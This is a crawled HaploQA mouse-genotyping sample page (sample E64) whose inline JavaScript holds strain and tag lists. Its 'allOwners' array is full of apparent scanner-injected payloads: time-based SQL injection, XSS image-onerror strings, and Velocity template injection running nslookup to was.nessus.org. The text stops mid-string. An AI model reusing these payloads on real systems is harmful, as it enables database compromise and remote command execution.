

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haploqa.jax.org/sample/626064a7183b6a619d4d1dc8.html
body_size: 585294
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    
    
        <meta charset="utf-8">
        <link rel="shortcut icon" type="image/x-icon" href="/static/img/favicon.ico">
        

        <title>Sample: E64</title>

        <!-- jquery -->
        <link type="text/css" rel="stylesheet" href="/static/jquery-ui-1.13.0/jquery-ui.min.css">
        <script type="text/javascript" src="/static/js/jquery-3.6.0.min.js"></script>
        <script type="text/javascript" src="/static/jquery-ui-1.13.0/jquery-ui.min.js"></script>

        <!-- bootstrap -->
        <link type="text/css" rel="stylesheet" href="/static/bootstrap-3.4.1/css/bootstrap.min.css">
        <script type="text/javascript" src="/static/bootstrap-3.4.1/js/bootstrap.min.js"></script>

        <!-- bootstrap tokenfield -->
        <link type="text/css" rel="stylesheet" href="/static/bootstrap-tokenfield/css/bootstrap-tokenfield.css">
        <script type="text/javascript" src="/static/bootstrap-tokenfield/bootstrap-tokenfield.js"></script>

        <!-- jquery minicolors -->
        <link type="text/css" rel="stylesheet" href="/static/jquery-minicolors-2.2.1/jquery.minicolors.css">
        <script type="text/javascript" src="/static/jquery-minicolors-2.2.1/jquery.minicolors.min.js"></script>

        <!-- fontawesome -->
        <link type="text/css" rel="stylesheet" href="/static/font-awesome-4.4.0/css/font-awesome.min.css">

        <!-- bootstrap color picker -->
        <link type="text/css" rel="stylesheet" href="/static/css/bootstrap-colorpicker.min.css">
        <script type="text/javascript" src="/static/js/bootstrap-colorpicker.min.js"></script>

        <!-- d3 -->
        <script type="text/javascript" src="/static/js/d3.min.js"></script>

        <!-- d3-tip -->
        <script type="text/javascript" src="/static/js/d3.tip.v0.6.3.js"></script>

        <!-- application specific -->
        <link type="text/css" rel="stylesheet" href="/static/css/haploqa.css">
        <script type="text/javascript" src="/static/js/haploqa.js"></script>

        <script>
        var user = null;
        var flashMessages = [];

        // run this when document is ready (jQuery 3.0 recommended method of ready handling)
        $(function() {
            if(flashMessages.length) {
                showNotificationMessage(flashMessages[0]);
            }

            var loginBannerEmail = $('#login-banner-email');
            var loginBannerPassword = $('#login-banner-password');
            var loginBannerButton = $('#login-banner-button');
            var logoutBanner = $('#logout-banner');

            var loginRequest = null;
            function doLogin() {
                if(loginRequest !== null) {
                    loginRequest.abort();
                }

                var email = loginBannerEmail.val();
                loginRequest = $.ajax({
                    type: "POST",
                    url: "/login.json",
                    data: {
                        email: email,
                        password: loginBannerPassword.val()
                    },
                    dataType: 'json',
                    success: function(new_user) {
                        document.location.reload(true);
                    }
                }).fail(function(data) {
                    if(data.responseJSON && data.responseJSON.msg === 'account not validated') {
                        showNotificationMessage('This account has not been verified yet. Please follow ' +
                                                'the link in the validation email you should have received.');
                    } else {
                        showErrorMessage('No account with that email and password exists OR ' +
                                         'you have not yet validated your email');
                    }
                }).always(function() {
                    loginRequest = null;
                    loginBannerPassword.val('');
                });
            }
            loginBannerButton.click(doLogin);
            loginBannerEmail.keydown(function(e) {
                if(e.keyCode === 13) {
                    doLogin();
                }
            });
            loginBannerPassword.keydown(function(e) {
                if(e.keyCode === 13) {
                    doLogin();
                }
            });

            var logoutRequest = null;
            logoutBanner.click(function(e) {
                e.preventDefault();

                if(logoutRequest !== null) {
                    logoutRequest.abort();
                }

                logoutRequest = $.ajax({
                    type: "POST",
                    url: "/logout.json",
                    dataType: 'json',
                    success: function(data) {
                        document.location.href = "/";
                    }
                }).fail(function() {
                    showErrorMessage('logout attempt failed');
                }).always(function() {
                    logoutRequest = null;
                    loginBannerPassword.val('');
                });
            });
        });
        </script>
    
    <script type="text/javascript" src="/static/js/mm10-data.js"></script>
    <!-- script to save a D3 plot (svg) as a png. MIT license - author Eric Shull (github.com/exupero/saveSvgAsPng) -->
    <script type="text/javascript" src="/static/js/saveSvgAsPng.js"></script>
    <script>

        function arraysEq(arr1, arr2) {
            if(arr1.length !== arr2.length) {
                return false;
            } else {
                return arr1.every(function(elem1, i) {
                    return elem1 === arr2[i];
                });
            }
        }

        var strainMap = {"129P1/ReJ": {"color": "#b37441", "standard_designation": "129P1/ReJ", "url": "/standard-designation/129P1%5CfReJ.html"}, "129P3/J": {"color": "#00eaff", "standard_designation": "129P3/J", "url": "/standard-designation/129P3%5CfJ.html"}, "129S1/SvImJ": {"color": "#ff8888", "standard_designation": "129S1/SvImJ", "url": "/standard-designation/129S1%5CfSvImJ.html"}, "129S4/SvJaeJ": {"color": "#46afd2", "standard_designation": "129S4/SvJaeJ", "url": "/standard-designation/129S4%5CfSvJaeJ.html"}, "129S5/SvEvBrd": {"color": "#d000ff", "standard_designation": "129S5/SvEvBrd", "url": "/standard-designation/129S5%5CfSvEvBrd.html"}, "129S6/SvEvTac": {"color": "#2b53de", "standard_designation": "129S6/SvEvTac", "url": "/standard-designation/129S6%5CfSvEvTac.html"}, "129S7": {"color": "#b56821", "standard_designation": "129S7", "url": "/standard-designation/129S7.html"}, "129X1/SvJ": {"color": "#ff7445", "standard_designation": "129X1/SvJ", "url": "/standard-designation/129X1%5CfSvJ.html"}, "A/J": {"color": "#ffff00", "standard_designation": "A/J", "url": "/standard-designation/A%5CfJ.html"}, "AKR/J": {"color": "#ffb987", "standard_designation": "AKR/J", "url": "/standard-designation/AKR%5CfJ.html"}, "ALR/LtJ": {"color": "#25c4cc", "standard_designation": "ALR/LtJ", "url": "/standard-designation/ALR%5CfLtJ.html"}, "BALB/cByJ": {"color": "#35abbd", "standard_designation": "BALB/cByJ", "url": "/standard-designation/BALB%5CfcByJ.html"}, "BALB/cJ": {"color": "#2d12e0", "standard_designation": "BALB/cJ", "url": "/standard-designation/BALB%5CfcJ.html"}, "C3H/HeJ": {"color": "#baaf0f", "standard_designation": "C3H/HeJ", "url": "/standard-designation/C3H%5CfHeJ.html"}, "C3H/HeNTac": {"color": "#409fa1", "standard_designation": "C3H/HeNTac", "url": "/standard-designation/C3H%5CfHeNTac.html"}, "C57BL/6J": {"color": "#888888", "standard_designation": "C57BL/6J", "url": "/standard-designation/C57BL%5Cf6J.html"}, "C57BL/6NJ": {"color": "#6a6e74", "standard_designation": "C57BL/6NJ", "url": "/standard-designation/C57BL%5Cf6NJ.html"}, "C57BLKS/J": {"color": "#a4c4e7", "standard_designation": "C57BLKS/J", "url": "/standard-designation/C57BLKS%5CfJ.html"}, "C57BR/cdJ": {"color": "#c93c91", "standard_designation": "C57BR/cdJ", "url": "/standard-designation/C57BR%5CfcdJ.html"}, "CAST/EiJ": {"color": "#00aa00", "standard_designation": "CAST/EiJ", "url": "/standard-designation/CAST%5CfEiJ.html"}, "CZECHII/EiJ": {"color": "#3494ed", "standard_designation": "CZECHII/EiJ", "url": "/standard-designation/CZECHII%5CfEiJ.html"}, "DBA/1J": {"color": "#86c226", "standard_designation": "DBA/1J", "url": "/standard-designation/DBA%5Cf1J.html"}, "DBA/1LacJ": {"color": "#41cfd1", "standard_designation": "DBA/1LacJ", "url": "/standard-designation/DBA%5Cf1LacJ.html"}, "DBA/2J": {"color": "#09db8a", "standard_designation": "DBA/2J", "url": "/standard-designation/DBA%5Cf2J.html"}, "FVB/NJ": {"color": "#f7bcf7", "standard_designation": "FVB/NJ", "url": "/standard-designation/FVB%5CfNJ.html"}, "KK female": {"color": "#694e17", "standard_designation": "KK female", "url": "/standard-designation/KK%20female.html"}, "KK male": {"color": "#a38244", "standard_designation": "KK male", "url": "/standard-designation/KK%20male.html"}, "LEWES/EiJ": {"color": "#e69020", "standard_designation": "LEWES/EiJ", "url": "/standard-designation/LEWES%5CfEiJ.html"}, "LG/J": {"color": "#969be6", "standard_designation": "LG/J", "url": "/standard-designation/LG%5CfJ.html"}, "LP/J": {"color": "#ebe888", "standard_designation": "LP/J", "url": "/standard-designation/LP%5CfJ.html"}, "LT/SvEiJ": {"color": "#0c7022", "standard_designation": "LT/SvEiJ", "url": "/standard-designation/LT%5CfSvEiJ.html"}, "MSM/Ms": {"color": "#c45252", "standard_designation": "MSM/Ms", "url": "/standard-designation/MSM%5CfMs.html"}, "NOD/ShiLtJ": {"color": "#1111ff", "standard_designation": "NOD/ShiLtJ", "url": "/standard-designation/NOD%5CfShiLtJ.html"}, "NON/ShiLtJ": {"color": "#6e4612", "standard_designation": "NON/ShiLtJ", "url": "/standard-designation/NON%5CfShiLtJ.html"}, "NOR/LtJ": {"color": "#dd98e6", "standard_designation": "NOR/LtJ", "url": "/standard-designation/NOR%5CfLtJ.html"}, "NZB/BlNJ": {"color": "#9f6aa1", "standard_designation": "NZB/BlNJ", "url": "/standard-designation/NZB%5CfBlNJ.html"}, "NZM2410/J": {"color": "#2b53de", "standard_designation": "NZM2410/J", "url": "/standard-designation/NZM2410%5CfJ.html"}, "NZO/HlLtJ": {"color": "#00ccff", "standard_designation": "NZO/HlLtJ", "url": "/standard-designation/NZO%5CfHlLtJ.html"}, "PANCEVO/EiJ": {"color": "#eb1aa5", "standard_designation": "PANCEVO/EiJ", "url": "/standard-designation/PANCEVO%5CfEiJ.html"}, "PWK/PhJ": {"color": "#ff0000", "standard_designation": "PWK/PhJ", "url": "/standard-designation/PWK%5CfPhJ.html"}, "SJL/J": {"color": "#2b53de", "standard_designation": "SJL/J", "url": "/standard-designation/SJL%5CfJ.html"}, "SJL/J Mahaffey": {"color": "#cae8b2", "standard_designation": "SJL/J Mahaffey", "url": "/standard-designation/SJL%5CfJ%20Mahaffey.html"}, "SJL/Laure": {"color": "#41eb23", "standard_designation": "SJL/Laure", "url": "/standard-designation/SJL%5CfLaure.html"}, "SPRET/EiJ": {"color": "#4d6b22", "standard_designation": "SPRET/EiJ", "url": "/standard-designation/SPRET%5CfEiJ.html"}, "WSB/EiJ": {"color": "#9900ee", "standard_designation": "WSB/EiJ", "url": "/standard-designation/WSB%5CfEiJ.html"}, "ZALENDE/EiJ": {"color": "#198ccf", "standard_designation": "ZALENDE/EiJ", "url": "/standard-designation/ZALENDE%5CfEiJ.html"}};
        var strainNames = $.map(strainMap, function(_, strainName) {return strainName});
        strainNames.sort();
        var strainIndexMap = {};
        strainNames.forEach(function(strainName, i) {
            strainIndexMap[strainName] = i;
        });

        var sampleID = "E64";
        
        var strainID = "009376"
        
        var sex = "unknown";
        if(sex === null) {
            sex = 'unknown';
        }

        var allSds = ["129P1/ReJ", "129P3/J", "129S1/SvImJ", "129S4/SvJaeJ", "129S5/SvEvBrd", "129S6/SvEvTac", "129S7", "129X1/SvJ", "A/J", "AKR/J", "ALR/LtJ", "B10.S-Laure", "BALB/cByJ", "BALB/cJ", "C3H/HeJ", "C3H/HeNTac", "C57BL/10J", "C57BL/10SnJ", "C57BL/6J", "C57BL/6NJ", "C57BLKS/J", "C57BR/cdJ", "C57L/J", "CAST/EiJ", "CZECHII/EiJ", "DBA/1J", "DBA/1LacJ", "DBA/2J", "FVB/NJ", "KK female", "KK male", "KK/HlJ", "LEWES/EiJ", "LG/J", "LP/J", "LT/SvEiJ", "MSM/Ms", "NOD/MrkTac", "NOD/ShiLtJ", "NOD/TacMrk", "NON/ShiLtJ", "NOR/LtJ", "NZB/BlNJ", "NZM2410/J", "NZO/HlLtJ", "PANCEVO/EiJ", "PERA/EiJ", "PWK/PhJ", "SJL/J", "SJL/J Mahaffey", "SJL/Laure", "SPRET/EiJ", "WSB/EiJ", "ZALENDE/EiJ"];
        var allTags = [null, "10700_Lutz", "129 founder", "20220912standardFinalTable", "5252 Ts65Dn", "7228", "7228_Cryo", "ANIMAL_RESOURCE_CENTRE_MURGIGV01_20210111_FinalReport", "AYR_MURGIGV01_20170420_FinalReport", "AYR_MURGIGV01_20170816_FinalReport", "AYR_MURGIGV01_20170904_FinalReport", "Alion_Mouse_31jan2012_FinalReport", "All", "B6", "BALB/c founder", "BATCH 1", "BXD F3 original upload", "BXD F3 re-upload", "Broad_Inst_Xu_MURGIGV01_20180607_FinalReport", "CAG", "CC", "CC002", "CC003", "CC009", "CC010", "CC011", "CC020vcf_FinalReport", "CC025", "CC029", "CC033vcf_FinalReport", "CC081", "CC081a", "CC41__FinalReport_created-drp-9-6-23", "CC41__FinalReport_created-drp-9-7-23", "CD1", "Calico_Life_Sciences_Freund_MURGIGV01_20180621_FinalReport", "Cecilia Lo", "ChloR", "Cincinnati_Children_Prows_MURGIGV01_20210503_FinalReport", "Clare Smith", "Collaborative Cross", "CollaborativeCross", "Columbia_University_John_MURGIGV01_20200529_FinalReport", "Columbia_University_John_MURGIGV01_2020717_FinalReport", "Columbia_University_John_MURGIGV01_2020727_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20210604_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20210909_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20211202_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20220705_FinalReport_BAF", "Cornell_Vierbuchen_MURGIGV01_20220929_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20230515_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20231030_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20240205_FinalReport", "DO iPSC line", "EGFP", "EoE", "F1", "FATZO", "GEMM negative controls", "GEMM positive controls", "GQC", "GenoTyping_Center_Dehm_MURGIGV01_20210111_FinalReport", "GigaMUGA", "HG61 Wayne_State_MURGIGV01_20160626_FinalReport", "HG64 Wayne_State_MURGIGV01_20170427_FinalReport", "HG68 Wayne_State_MURGIGV01_20170119_FinalReport", "High no call rate", "Hospital_for_Sick_Children_MURMUGV01_20170712_FinalReport", "J:ARC", "J:DO", "J:DO fibroblasts", "JR021236", "JR12620_Corrected_FinalReport", "JR12620_FinalReport", "JR12620_FinalReport_corrected", "JR12620_FinalReport_corrected_consistent", "JR12620_FinalReport_corrected_final", "JR12620_FinalReport_mm9", "JR12620_FinalReport_new", "JR12620_FinalReport_us", "JR12620_MegaMUGA_FinalReport", "JR12620_VCFONLY_FinalReport", "Jackson Lab_Reinholdt_MURGIGV01_20181115_FinalReport", "Jackson Lab_Reinholdt_MURGIGV01_20181213_FinalReport", "Jackson_Lab_Bubier_MURGIGV01_20160908_FinalReport.7628", "Jackson_Lab_Bubier_MURGIGV01_20170904", "Jackson_Lab_Bubier_MURGIGV01_20170904_FinalReport", "Jackson_Lab_Bubier_MURGIGV01_20171001_FinalReport", "Jackson_Lab_Ciciotte_MURGIGV01_20200903_FinalReport", "Jackson_Lab_Ciciotte_MURGIGV01_20210211_FinalReport", "Jackson_Lab_Ciciotte_MURGIGV01_20210318_FinalReport", "Jackson_Lab_Geister_MURGIGV01_20190617_FinalReport", "Jackson_Lab_Geister_MURGIGV01_20190819_FinalReport", "Jackson_Lab_Geister_MURGIGV01_20190920_FinalReport", "Jackson_Lab_John_MURGIGV01_20190728_FinalReport", "Jackson_Lab_John_MURGIGV01_20191031_FinalReport", "Jackson_Lab_John_MURGIGV01_20191107_FinalReport", "Jackson_Lab_John_MURGIGV01_20191114_FinalReport", "Jackson_Lab_Knowlton_20180226", "Jackson_Lab_Knowlton_MURGIGV01_20160719_FinalReport", "Jackson_Lab_Knowlton_MURGIGV01_20180222_FinalReport", "Jackson_Lab_Knowlton_MURGIGV01_20180426_FinalReport", "Jackson_Lab_Korstanje_MURGIGV01_20201111_FinalReport", "Jackson_Lab_Korstanje_MURGIGV01_20210211_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20151227_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20160102_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20160320_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20160420_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20160619_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20161127_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20180927_FinalReport", "Jackson_Lab_Reinholdt_MURGIGV01_20181207_FinalReport", "Jackson_Lab_Reinholdt_MURGIGV01_20210726_FinalReport", "Jackson_Lab_Reinholdt_MURGIGV01_20220317_FinalReport", "Jackson_Lab_Reinholdt_MURGIGV01_20220414_FinalReport", "Jackson_Lab_Savage_MURGIGV01_20151105_FinalReportMouseFormat", "Jackson_Lab_Savage_MURGIGV01_20160214_FinalReport", "Jackson_Lab_Savage_MURGIGV01_20160602_FinalReport", "Jackson_Lab_Savage_MURGIGV01_20160602_FinalReport_reupload", "Jackson_Lab_Savage_MURGIGV01_20170816_FinalReport", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport1", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport2", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport3", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport4", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport6", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport7", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport8", "Jackson_Lab_Tata_MURGIGV01_20190405_FinalReport", "Jackson_Laboratory_Churchill_MEGMUGV01_20150116_FinalReport", "Jackson_Laboratory_Churchill_MEGMUGV01_20150407_FinalReport", "Jackson_Laboratory_Korstanje_MEGMUGV01_20150421_FinalReport", "Jackson_Laboratory_MEGMUGV01_20140804_FinalReport", "Jackson_Laboratory_Sundberg_MEGMUGV01_20150211_FinalReport", "Jax_Lab_Osborne_GIGMUGV01_20150705_FinalReport", "Jax_Lab_Osborne_MEGMUGV01_20140512_FinalReport", "KAG", "Karmanos", "Lafora", "MMRRC Stock No: 36748", "MMRRC examples", "MUGA", "MUGA_Inbred_FinalReport", "MU_of_South_Carolina_Makita_MURGIGV01_20190530_FinalReport", "MegaMUGA", "MegaMUGA Controls", "Michael Wang", "Minassian", "MiniMUGA", "MiniMUGA_Reference", "NIH_Bruno_MURGIGV01_20210923_FinalReport", "NIH_Laky_MURGIGV01_20231030_FinalReport", "NOD.Cg-Fcgrttm1Dcr Prkdcscid Il2rgtm1Wjl Tg(CAG-FCGRT)276Dcr/J", "NOD.Cg-Fcgrttm1Dcr Prkdcscid Il2rgtm1Wjl Tg(FCGRT)32Dcr/J", "NOD.Cg-Prkdcscid Il2rgtm1Wjl/SzJ", "NYU_School_of_Medicine_Swanzey_MURGIGV01_20190707_FinalReport", "NZM", "OR15156", "Pedigree 18", "Pedigree31selected", "Prjt_399_Udager_20220322_5516-KH_ffpe_FinalReport1", "REF_FinalReport", "REF_sense_SampleMap", "SJL/J", "SQA", "SV40PATer", "Sassetti Project", "Sle", "The_Jackson_Lab_Gagnon_MURGIGV01_20191011_FinalReport", "The_Jackson_Lab_Knowlton_MURGIGV01_20180706_FinalReport", "The_Jackson_Lab_Mahaffey_MURGIGV01_20180816_FinalReport", "The_Jackson_Lab_Munger_MURGIGV01_20220224_FinalReport", "The_Jackson_Lab_Powers_MURGIGV01_20190530_FinalReport", "The_Jackson_Lab_Powers_MURGIGV01_20190617_FinalReport", "The_Jackson_Lab_Serreze_MURGIGV01_20201209_FinalReport", "The_Jackson_Lab_Serreze_MURGIGV01_20221006_FinalReport", "UCLA_Chen_MURGIGV01_20200710_FinalReport", "UNC_Villena_GIGMUGV01_20141012_FinalReport", "Univ_of_ Basel_Mathes_MURCOMV02_20211005_FinalReport", "Univ_of_Massachusetts_Batista_MURGIGV01_20180613_FinalReport", "Univ_of_Utah_Kardon_MURGIGV01_20190405_FinalReport", "Univ_of_Utah_Kardon_MURGIGV01_20200305_FinalReport", "Univ_of_Wisconsin_Schueler_MURGIGV01_20160522_FinalReport", "Univ_of_Wisconsin_Schueler_MURGIGV01_20220421_FinalReport", "WSU_Gibson_MURGIGV01_20171205_FinalReport", "cHS4", "cc", "f2", "good quality", "het-unstable", "inbred strains", "keller_mutants", "loxP62bp", "mESC line", "mitchell.cheung_2024-05-28_152740", "mouse iPSC line", "neo", "nnowak_2024-06-05_133203", "nnowak_2024-06-05_135720", "nnowak_2024-06-05_150906", "nnowak_2024-06-05_154902", "poor quality", "reporter-stable", "reporter-unstable", "resubmitted", "sejal.desai_2022-04-12_174105", "sejal.desai_2022-04-12_174728", "sejal.desai_2022-04-13_111707", "stable", "steven.ciciotte_2022-05-02_093930", "steven.ciciotte_2022-05-03_114955", "steven.ciciotte_2022-08-08_074212", "steven.ciciotte_2023-02-08_072426", "steven.ciciotte_2023-05-02_081347", "steven.ciciotte_2024-02-22_123409", "steven.ciciotte_2024-04-02_081055", "steven.ciciotte_2024-05-02_135439", "tdTomato", "test", "unstable"];
        var allOwners = ["", "\" and (select 1592 from (select(sleep(2)))a)-- -", "\" and (select 1592 from (select(sleep(2)))qvvmn) and \"qvvmn\"=\"qvvmn", "\" and (select 1974 from (select(sleep(2)))a)-- -", "\" and (select 1974 from (select(sleep(2)))hpwdx) and \"hpwdx\"=\"hpwdx", "\" and (select 3317 from (select(sleep(2)))a)-- -", "\" and (select 3317 from (select(sleep(2)))tibhe) and \"tibhe\"=\"tibhe", "\" and (select 4913 from (select(sleep(2)))a)-- -", "\" and (select 4913 from (select(sleep(2)))gycna) and \"gycna\"=\"gycna", "\" and (select 5056 from (select(sleep(2)))a)-- -", "\" and (select 5056 from (select(sleep(2)))ehmpt) and \"ehmpt\"=\"ehmpt", "\" and (select 5875 from (select(sleep(2)))a)-- -", "\" and (select 5875 from (select(sleep(2)))icucv) and \"icucv\"=\"icucv", "\" and (select 5988 from (select(sleep(2)))a)-- -", "\" and (select 5988 from (select(sleep(2)))soxfb) and \"soxfb\"=\"soxfb", "\" and (select 6430 from (select(sleep(2)))a)-- -", "\" and (select 6430 from (select(sleep(2)))ifhkd) and \"ifhkd\"=\"ifhkd", "\" and (select 6599 from (select(sleep(2)))a)-- -", "\" and (select 6599 from (select(sleep(2)))seyut) and \"seyut\"=\"seyut", "\" and (select 7564 from (select(sleep(2)))a)-- -", "\" and (select 7564 from (select(sleep(2)))wyzxj) and \"wyzxj\"=\"wyzxj", "\" and (select 8044 from (select(sleep(2)))a)-- -", "\" and (select 8044 from (select(sleep(2)))rfnxk) and \"rfnxk\"=\"rfnxk", "\" and (select 8999 from (select(sleep(2)))a)-- -", "\" and (select 8999 from (select(sleep(2)))kutos) and \"kutos\"=\"kutos", "\" where 1=1 and (select 1592 from (select(sleep(2)))qvvmn) -- -", "\" where 1=1 and (select 1974 from (select(sleep(2)))hpwdx) -- -", "\" where 1=1 and (select 3317 from (select(sleep(2)))tibhe) -- -", "\" where 1=1 and (select 4913 from (select(sleep(2)))gycna) -- -", "\" where 1=1 and (select 5056 from (select(sleep(2)))ehmpt) -- -", "\" where 1=1 and (select 5875 from (select(sleep(2)))icucv) -- -", "\" where 1=1 and (select 5988 from (select(sleep(2)))soxfb) -- -", "\" where 1=1 and (select 6430 from (select(sleep(2)))ifhkd) -- -", "\" where 1=1 and (select 6599 from (select(sleep(2)))seyut) -- -", "\" where 1=1 and (select 7564 from (select(sleep(2)))wyzxj) -- -", "\" where 1=1 and (select 8044 from (select(sleep(2)))rfnxk) -- -", "\" where 1=1 and (select 8999 from (select(sleep(2)))kutos) -- -", "\" || \"a\"==\"a", "\" || \"a\"==\"b", "\"\u0027`--", "\"/;-window.top._tenable_wasscan_js_namespace_taint_tracer.log_execution_flow_sink()//", "\"=sleep(2)=\"", "\"\u003e\u003cimg src=x onerror=tnbwas_1j4n5c\u003e", "\"\u003e\u003cimg src=x onerror=tnbwas_2t5p3e\u003e", "\"\u003e\u003cimg src=x onerror=was_xss_1z2z3b\u003e", "\"\u003e\u003cimg src=x onerror=was_xss_4c3x2v\u003e", "\"was\" + str(19329*49688)", "\"was\" + str(40437*55322)", "\"was\" + str(43633*11630)", "\"was\" + str(43944*26959)", "\"was\" + str(74681*19447)", "\"was\" + str(75212*30966)", "\"was\" + str(80310*53591)", "\"was\" + str(80486*52242)", "\"was\" + str(81120*89899)", "\"was\" + str(85015*59685)", "\"was\" + str(92332*20075)", "\"was\" + str(94475*38703)", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"5237tsdn767cxukcbdgqcuhe52zqyxaywkirjlswqprn4phrkzlq\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"dtzjccnpc5iyezcz2mkzjpceulsd7p22u7a42ftk4tshc2lc7soa\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"iuecqdia6it6xjw4padp72yszbbw7egheaf2f7n42mnyrn5osdyq\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"knn7xycmqx7m3ughocuouzuhlhvu7g3x7ohmxmrf7h3mky45a3cq\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"u6bo2m5zygiek475fnkmrikikjy7dtia6nj3spiygtwmyddgxvra\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"yhq76dgp5f3tpocwk5cyqi42lf3gmbsp7u75v7irn3ezuk2u6qda\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup 3fvhhee474vnyti4ss4m5ohmsmsoifucwhog7g5bs42uurt5c22q.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup 3wdzeky7yckba6ld3t2bosgaueldcbfurej2mhsd6ms7h7ta66ha.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup d36kx4btoidv2g2ly6op3k3skiaohyk56kxvrccp2ckgd34wv2oa.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup j2sjx53ybbmoru5jrgtcm6atj7tkbnq73hd3dbf4mzehyowfwa5q.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup s6y2otrzusvt5tykfmz4uby5cvowbgu5fsvh6ehhvxcdqmkl62bq.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup 